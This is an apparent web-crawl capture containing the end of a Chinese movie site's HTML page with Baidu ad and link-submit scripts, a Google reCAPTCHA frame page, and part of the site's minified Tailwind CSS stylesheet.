  <!-- 启用移动端智能广告 -->
<script>window.BAIDU_DUP_AUTO_AD = true;</script>

<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer">
</script>

<!-- 多彩云-->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js"></script>

    <script>
    (function () {
      var bp = document.createElement('script');
      var curProtocol = window.location.protocol.split(':')[0];
      if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
      } else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
      }
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(bp, s);
    })();
  </script>

  
</footer>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="euf9aq5Xm8dNbu_EQHQE5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768776575549');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dianying.co/assets/application-d5b0dcb4229338c3b08773366132b86ab89e0d3f5e40dc1b9f8726af68722c09.css
body_size: 8138
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.right-0{right:0}.top-0{top:0}.top-16{top:4rem}.z-30{z-index:30}.z-50{z-index:50}.m-1{margin:.25rem}.m-2{margin:.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-10{margin-left:2.5rem;margin-right:2.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.mr-4{margin-right:1rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-12{height:3rem}.h-24{height:6rem}.h-32{height:8rem}.h-40{height:10rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-2\/3{width:66.666667%}.w-24{width:6rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-auto{width:auto}.w-full{width:100%}.max-w-96{max-width:24rem}.max-w-xs{max-width:20rem}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fade-in{0%{opacity:0}to{opacity:1}}.animate-fade-in{animation:fade-in .5s ease-out}@keyframes fade-in-down{0%{opacity:0;transform:translateY(-3rem)}to{opacity:1;transform:translateY(0)}}.animate-fade-in-down{animation:fade-in-down .5s ease-out}@keyframes fade-in-up{0%{opacity:0;transform:translateY(3rem)}to{opacity:1;transform:translateY(0)}}.animate-fade-in-up{animation:fade-in-up .5s ease-out}@keyframes fade-out{0%{opacity:1}to{opacity:0}}.animate-fade-out{animation:fade-out .5s forwards}@keyframes fade-out-down{0%{opacity:1;transform:translateY(0)}to{opacity:0;display:none;transform:translateY(3rem)}}.animate-fade-out-down{animation:fade-out-down .5s forwards}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-4{gap:1rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem*var(--tw-space-x-reverse));margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse))}.overflow-hidden,.truncate{overflow:hidden}.truncate{text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-r-none{border-top-right-radius:0;border-bottom-right-radius:0}.border{border-width:1px}.border-secondary-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-success-500{--tw-border-opacity:1;border-color:rgb(16 185 129/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-danger-500{--tw-bg-opacity:1;background-color:rgb(244 63 94/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity,1))}.bg-indigo-600{--tw-bg-opacity:1;background-color:rgb(79 70 229/var(--tw-bg-opacity,1))}.bg-primary-500{--tw-bg-opacity:1;background-color:rgb(14 165 233/var(--tw-bg-opacity,1))}.bg-secondary-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-secondary-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-success-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity,1))}.bg-warning-400{--tw-bg-opacity:1;background-color:rgb(251 191 36/var(--tw-bg-opacity,1))}.bg-warning-500{--tw-bg-opacity:1;background-color:rgb(245 158 11/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(251 191 36/var(--tw-bg-opacity,1))}.object-none{-o-object-fit:none;object-fit:none}.object-right{-o-object-position:right;object-position:right}.p-0{padding:0}.p-2{padding:.5rem}.p-4{padding:1rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.pr-1{padding-right:.25rem}.pt-10{padding-top:2.5rem}.pt-2{padding-top:.5rem}.text-center{text-align:center}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-medium{font-weight:500}.leading-6{line-height:1.5rem}.leading-none{line-height:1}.tracking-widest{letter-spacing:.1em}.text-danger-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(16 185 129/var(--tw-text-opacity,1))}.text-primary-400{--tw-text-opacity:1;color:rgb(56 189 248/var(--tw-text-opacity,1))}.text-primary-500{--tw-text-opacity:1;color:rgb(14 165 233/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity,1))}.text-secondary-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-success-500{--tw-text-opacity:1;color:rgb(16 185 129/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.no-underline{text-decoration-line:none}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-2,.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-3{-webkit-line-clamp:3}.box{--tw-bg-opacity:1;padding:.5rem;--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.box,.box-light{background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.box-light{--tw-bg-opacity:1;padding:.25rem}.navbar-item{margin-top:0;margin-bottom:0;height:3.5rem;width:100%;cursor:pointer;flex-direction:row;align-items:center;justify-content:center;padding-left:0;padding-right:0;text-align:center;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.navbar-item:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.navbar-item:focus{outline:2px solid transparent;outline-offset:2px}@media (min-width:768px){.navbar-item{margin-left:.25rem;margin-right:.25rem;display:flex;height:3.5rem;width:auto;padding-left:.25rem;padding-right:.25rem}}@media (min-width:1024px){.navbar-item{padding-left:.5rem;padding-right:.5rem}}.navbar-item-rounded{margin:auto;display:flex;height:4rem;width:4rem;align-items:center;justify-content:center;border-radius:9999px;text-align:center;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.extend-clickable-area{border:8px solid transparent;background-clip:padding-box}.btn-primary{border-radius:.25rem;--tw-bg-opacity:1;background-color:rgb(2 132 199/var(--tw-bg-opacity,1));padding:.25rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn-primary:hover{--tw-bg-opacity:1;background-color:rgb(14 165 233/var(--tw-bg-opacity,1))}.btn-like-link{background-color:transparent}.btn-like-link,.btn-like-link:focus{outline:2px solid transparent;outline-offset:2px}.full_screen_and_central{display:flex;height:100vh;align-items:center;justify-content:center}mark{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(14 165 233/var(--tw-text-opacity,1))}.tag{padding:.25rem .5rem;font-size:.75rem;line-height:1rem}.pagy-nav,.pagy-nav-js{display:flex}.pagy-nav-js>:not([hidden])~:not([hidden]),.pagy-nav>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem*var(--tw-space-x-reverse));margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)))}.pagy-nav .page a,.pagy-nav .page.active,.pagy-nav .page.next.disabled,.pagy-nav .page.prev.disabled,.pagy-nav-js .page a,.pagy-nav-js .page.active,.pagy-nav-js .page.next.disabled,.pagy-nav-js .page.prev.disabled{display:block;border-radius:.5rem;--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1));padding:.25rem .75rem;font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);&:hover{background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}&:active,&:hover{--tw-bg-opacity:1}&:active{background-color:rgb(156 163 175/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}}.pagy-nav .page.next.disabled,.pagy-nav .page.prev.disabled,.pagy-nav-js .page.next.disabled,.pagy-nav-js .page.prev.disabled{cursor:default;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1));&:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}&:active,&:hover{background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}&:active{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}}.pagy-nav .page.active,.pagy-nav-js .page.active{cursor:default;--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));&:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}&:active,&:hover{background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}&:active{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}}.pagy-combo-nav-js{display:flex;max-width:-moz-max-content;max-width:max-content;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1));padding:.25rem .75rem;font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.pagy-combo-nav-js .pagy-combo-input{border-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));padding-left:.5rem;padding-right:.5rem}.pagy-combo-nav-js .page.next,.pagy-combo-nav-js .page.prev{&:active,&:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}}.pagy-combo-nav-js .page.next.disabled,.pagy-combo-nav-js .page.prev.disabled{cursor:default;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.hover\:bg-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.hover\:bg-danger-600:hover{--tw-bg-opacity:1;background-color:rgb(225 29 72/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-indigo-700:hover{--tw-bg-opacity:1;background-color:rgb(67 56 202/var(--tw-bg-opacity,1))}.hover\:bg-primary-600:hover{--tw-bg-opacity:1;background-color:rgb(2 132 199/var(--tw-bg-opacity,1))}.hover\:bg-warning-500:hover{--tw-bg-opacity:1;background-color:rgb(245 158 11/var(--tw-bg-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) 